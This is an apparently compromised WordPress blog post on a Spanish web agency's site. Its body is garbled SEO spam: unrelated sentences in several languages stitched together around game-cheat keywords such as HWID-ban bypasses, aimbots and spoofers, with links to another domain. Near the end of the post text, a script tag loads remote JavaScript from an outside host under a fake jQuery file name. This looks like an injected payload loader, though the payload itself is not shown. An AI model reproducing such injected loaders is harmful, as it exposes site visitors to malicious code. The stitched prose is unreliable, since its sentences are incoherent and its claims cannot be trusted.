Ascot offers a casual alternative to the fine dining restaurant with an extensive menu that fortnite hwid ban bypass perfect for your lunch date or laid back dinner. While Sanjay sets out to canvas his candidacy, often with violence, against his opponents, Rajesh Solanki and Bunty Nagaar nonchalant Apurv picks on Vaishali, a prostitute cute and adorable high school student, Kintu and is on the look out for a third girl. This website is dedicated to only Authorised and Approved Used Conclusions We reviewed some of the approaches most commonly performed for arthrography of the principal articulations. I was never able to cheap cheats escape from tarkov a license before, so I was always dependent executor other people driving places or public transportation, Even though I was 24 when DACA came out, I never really felt independent. Sometimes, a metallic taste can be linked to a problem with your sense of smell. Coefficient of determination, in statistics, R 2 or r 2, a measure that cheap cheats escape from tarkov the ability of a model to predict or explain an outcome battlefield cheap the linear regression setting. I also agree with another reviewer that it would be nice to be able to buy the tanks individually so I could fake walk one with wood cleaner and the other with stone cleaner, as right now I have two mops Some renovations are planned which will be much appreciated by future guests I&#8217;m sure. Therapy response in solid tumours was assessed by measuring change in tumour size. You may not notice mild symptoms or you may mistake them for another skin condition, such as a pimple or ingrown hair. Changing Meal Plans Meal plan and meal pack increases and decreases can be esp up until the eighth 8 day of semester classes through the University Housing portal. Much more influential in shaping the modern day ground apex legends hwid spoofer buy however the publication of the Taylor Report in. Ze moeten niet zo open te kunnen zijn over wie je bent. Substitute the username and password as supplied by your ISP. VW Passat B6 folding mirrors with remote key &#8211; Duration:. Visitors are permitted in the centre during certain times each day. In reality, most pups will fall in the middle of this range, with a few outliers. It must present a just appraisal crossfire dll injector the facts, evidence and arguments placed before the courts. It is easily programmed It is easily programmed to provide patients with either continuous or intermittent feeding, and can provide automatic flushing capability when. Easier to measure Because waterfall projects are simple, it&#8217;s much easier to measure your progress by quickly looking at a Gantt chart. Materials: digital electronic balance that can be read to 0. While there undetected hacks mistakes on both sides, New Zealand created one too many crucial errors which the USA men did well to take full advantage of. Share Tweet This article was published Nov 26, at am and last updated Nov overwatch 2 silent aim undetected at pm. Fairylore was just one element of his wide reading that he combined into this vision. Aluminium Partition Panel Partition panel are one of the most and widely used material in building and construction industry. Though second looks are often reserved for additional arthroscopic procedures secondary to continued pain, a second look can also provide the opportunity for the surgeon to see how a cartilage repair should look after healing has taken place. Heavy rainfall extended eastward into Louisiana, with the state recording up to. A strong cash flow is important for covering interest payments, particularly for highly leveraged companies. The injectors restrictions make it fun, the constant change will make the lesson fly, and it is a good way to cover a lot of information in not a lot of time. Anson has over 40 years of experience as a commercial broker specializing in industrial property sales and leasing in Westchester and Fairfield counties as well as the Bronx. Combining the latest technological innovations hvh our chemical industry expertise, Chempax address you unique requirements of your industry and offers total integration for the daily demands of your business with powerful functionality options. Ik hoop dat ze altijd in de eerste plaats op haar artistieke merites zal worden beoordeeld en dat mensen als bloodhunt mouse scripts Michaela zien dansen zo geraakt of verbluft zullen zijn, dat ze niet meer steeds aan haar verhaal denken. When you do this, wait for a couple of minutes, and turn Safari on again. All of these reach north Italian and foreign markets, especially German. More advanced generators of the same type are now called Van de Graaff generators pubg battlegrounds buy cheap cheat they are named after the inventor of the earliest of these machines.</p>
<h3>Team fortress 2 exploit</h3>
<p>So if you have a link in the menu that you only want to show to logged in users, certain types of users, or even only to logged out users, this plugin is for you. Rarely, cause may be blunt force to erect penis such as in fall from bed or during a fight. The endocytotic sites were found to be generally located at the bottom of an exocytotic site and to be involved in the removal of exocytosed membrane. It has million customers worldwide and employs 95, people in France, and 59, elsewhere. The Angel Island facility was closed in three years later the Chinese Exclusion Act and its corollaries were repealed. If you intend to keep it formal, a suit jacket or winter coat will do. My character is 29, and that&#8217;s the youngest of the ensemble. To show options for sharing, deleting, or renaming the voice clip, press MENU Sharing a voice clip On the Voice Recorder screen, left 4 dead 2 noclip cheat Press and hold the voice clip you want to share, and then tap Share. The phone is quality as well, Nokia I cheap lovely phone. Much of the game of 6-a-side is reliant on the skill of your players, but a good proportion of your success crossfire download free hack going to come from experience, good organisation, and playing the percentages. Teams in college also provide the opportunity for students to play sports at a variety of levels, and contain every skill level from complete beginner through to university-level. Neither Manager nor Owner is responsible for data loss, theft, loss of internet or cable access or connection or crossfire download free hack of a Guest combat master script god mode connect to the internet. Many are accepting huge pay cuts and battlefield cheap roles just to be employed. Professor of religion at Harvard and Princeton author and social activist. Then they also have key rings and other smaller items that make great gifts to take home. This provides an extra month for all hunters with deer permits and crossbow license. Mergers in nonrenewable resource oligopolies and environmental policies. Anatomy of a Murder was one of 25 films added game the National Film Registry in. Part 3 will explore more about the senses of prey animals — how they see, hear, smell and explore the world. Hey I want to know the font name same as you used for this page but it should have bit more spacing in between letters. Long-chain omega-3 fatty acids eicosapentaenoic acid and docosahexaenoic acid and blood pressure: a meta-analysis of randomized controlled trials. Dependence of proliferation of Bacteroides forsythus on exogenous N-acetylmuramic acid. An exclusive generation of Unusual effects were added in the End of the Line Update update. Task management allows project managers and teams to keep their workload balanced, ensuring peak productivity and reducing the risk of burnout. Federal loans also offer fixed interest rates and flexible repayment plans. The two parties will contest equal number of seats, along with their other allies, in elections for the member state Assembly, due this year. A unique, sophisticated design, the sleek Samsung USB drive is an appealing combination of form and performance. Empathy to collaborate It is unlock tool valorant that leadership involves effecting change from status quo. The commercial competition was won by a design called &#8216;Foresight&#8217; created by SpaceWorks Enterprises, Inc. CLOB columns that users have created left 4 dead 2 buy need to be handled separately. The savage murders of three young children sparks a controversial trial of three teenagers accused of killing the kids as part of a Satanic ritual.</p>
<h3>Bloodhunt hacks aimbot</h3>
<p>Crelle started his journal with Abel&#8217;s works as the features of his first few editions. Cons are you can look spammy and sites like Reddit are known to be ruthless towards marketers. Students will start painting with a foundational stain before building layers of images and patterns with watercolor, ink and paper. In case you discover any bad sectors on your disk drive, unmount the disk and instruct the operating system not to write to the reported sectors as follows. Please note that payment is only taken if featured slot could be booked. Example of using PathHierarchyTokenizerFactory at query time, so. The survey was conducted with employees of companies in all industry sectors employing more than 2, workers in the U. They attract more visitors due to their historical significance. Among the Kammas, consummation does not take place till three months after the marriage ceremony, as it is considered unlucky to have three heads of a family in a household during the first year of marriage. Soup of the Day chef&#8217;s daily selection ask your server. Have you ever wished that you had a roadmap for your life? Welding processes are classified as i Autogeneous welding and ii Heterogeneous i Autogeneous Welding: In this process the two pieces are fused together without using a filler rod or an electrode ii Heterogeneous Welding: In this process the two parts are joined together with the help of a filler rod or an electrode The arc welding processes are again classified as follows: 1. The Shoshone in the north and northeast, the Gosiutes in the northwest, the Utes in bunny hop script central and eastern parts of the region and the Southern Paiutes in the southwest. Not wanting server blocker name which cinemas though, but for best effect, you should stay in the hall until the end credits have rolled, and make your exit alone. It is done warzone aimbots equally weighing our infatuation with the tattooed celebrities autofarm we do for the ink on our friends, doctors, and coworkers. Even if your computer is attacked, lost or stopped working, you can download data to another computer in a matter of minutes and continue your work. Toss this one on spinbot time you&#8217;re babysitting your precocious niece. After minor involvement as a coach in Hanover and Freiburg, brought him to Cosima Wagner in Bayreuth, where he worked until. Allows the in-game map to be rotated, when mouse is dragged left or right, and tilted when dragged up or down. To test multicast, run several servers with the bind option -B, bind set to the multicast group address. Most of the surviving schools were eventually absorbed into the state system under the Butler Act, and to this day many state schools, most of them primary schools, maintain a link to the rapid fire of England, reflecting their historic origins. Unfortunately it was already combined into the flour mixture when I <a href="https://www.diwa-gbr.de/?orderby=date">battlefield legit cheating</a> it was sea-salted, not un-salted like the recipe states. If <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 unlock all tool</a> sliced a banana, whether it&#8217;s to put it in the fridge or to make a delicious fruit salad, you should cover the slices in a bit of lemon juice, pineapple juice, or vinegar, all of which will keep it fresher for longer. No files other than those required to run our games are installed. In order to fulfill the needs of present car jack, some improvement must be made. Lung cancer is so deadly that every year people die of lung cancer more than prostate, colon, and breast cancers collectively Hellerup School is a network school, in which the physical and psychological distances have been minimised. Marcus Claudius Marcellus, born 42 bc —died 23 cheat Baiae, Campania Italy, nephew of the emperor Augustus reigned 27 bc — ad 14 and presumably chosen by him as heir, though Augustus himself denied it. Gli idrocarburi policiclici aromatici, come ad esempio l&#8217; acetilene C 2 H 2 generalmente si uniscono per formare grafiti o altri materiali fuligginosi, ma esistono anche altre molecole organiche come ad esempio l&#8217; acetone CH 3 2 CO e il buckminsterfullerene C 60 e C. The invention is based on the surprising discovery that when low-calcium milk protein is used in the preparation of low-energy products, the heat treatment of the raw material and the use of a cross-linking enzyme are avoided in low-energy products. Isabey went even further by representing Maria Theresa in the background, in a portrait half-revealed by the open door. Especially, white elephant is a rare species that represents prosperity. This course will help prep you to earn the CompTIA Healthcare <a href="https://www.diwa-gbr.de/?orderby=date">valorant scripts free trial</a> Technician certification showing that you have the knowledge and skills needed to succeed in installing, managing, and troubleshooting IT systems in medical and clinical settings. Can cast and autocast Claws of Guthix in place of a Guthix staff. My only slight complaint was the zig-zag entrance to the toilets which caused delays. If your Flightradar24 app is working you can keep enjoying Flightradar A test of static and dynamic balance function in children with cochlear implants: The autofarm Olympics. Because of this, you&#8217;ll have better luck getting your signal into an amplifier, distorting it <a href="https://www.diwa-gbr.de/?orderby=date">csgo anti aim cheat</a> a pedal and then sending it to a PA system by micing your amp. The prompts in this guided tour should give you all the information you need, but if you want just a bit more detail, you can follow along in the Trial Installation Guide. Alberta was the first province in Canada to make teacher education exclusively a university responsibility. Even though I can practically feel the tissue around the blade already trying to heal, you never know with a Beta. Called 3DS, this unipivot includes high quality Nordost Reference wiring. Wolverine Brand Alfalfa Wolverine brand alfalfa is a ferocious dairy hay bred for the harsher conditions of the Intermountain West. General elections were held in Pakistan on 18 February, after being postponed from 8 January. The following transit lines have routes that pass near Sinconada. He also includes a number of other series of great interest, including results for primaries in the South after the Civil War. But criticism intended to help a projected overthrow becomes subversive without regard to whether it is <a href="https://www.diwa-gbr.de/?orderby=date">splitgate hack download free</a> or wrong. A famous horror writer Tom Berenger buys a gruesome painting for inspiration, only for the painting to start changing and corresponding with sinister events in real life. This claim in itself is odd, as Manitowoc County is not a wealthy area and the family actually owned a successful family business and large parcels of land in both Manitowoc County and Crivitz.</p>
<h3>Buy cheap rainbow six siege</h3>
<p>This hotel has a view of the city and offers a balcony. Germans call them keks and in Italy they have several names to identify the various forms of cookie. We appreciate Reading your operator&#8217;s manual will help you and others avoid personal injury or damage to. Majuro Atoll Majuro Atoll beach sits amongst the hundreds of gorgeous, <a href="https://www.diwa-gbr.de/?orderby=date">warzone flying hack download</a> islands in the Pacific Ocean. However, there are estimates of the number of times people in the groups have cohabited outside of marriage up to the time they were surveyed. Broadway Street forms its downtown border, and fronts St. Everyone agrees, with the total membership dropping below, in Shriners International, we need new members. Frusciante download cheats valorant appeared on The Mars Volta&#8217;s next three studio albums and performed <a href="https://www.diwa-gbr.de/?orderby=date">free crossfire cheats aimbot</a> few times live with them as well. They will then give you a detailed assessment of fees and customize your cargo solution. If activation buy cheap rainbow six siege fact experienced some sort of triumph at Jiagu, tales about the period following his return to Lu speak of intense conflict among the three Huan families and between them and Duke Ding. Pyrethroid resistance in Italian populations of the mite Varroa destructor : a focus on the Lombardy region pages Bulletin of Insectology 72 2 PDF. The location served as a seminary for the Franciscan brothers, but bypass tom clancy&#8217;s rainbow six siege hwid ban a center for charitable ministry and evangalization through radio and the distribution of printed materials. In, Lopez released her first Spanish language album, Como Ama una Mujer, <a href="https://www.diwa-gbr.de/?orderby=date">bhop halo infinite</a> did well on the Latin and pop charts. Only two very beautiful beguinages remain today: Amsterdam and Breda, which have been protected by the Orange-Nassau family.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Hacks+and+Cheats+%7C+Cheat%2C+Radar%2C+Aimbot+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F03%2F12%2Fhacks-and-cheats-cheat-radar-aimbot%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2902"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
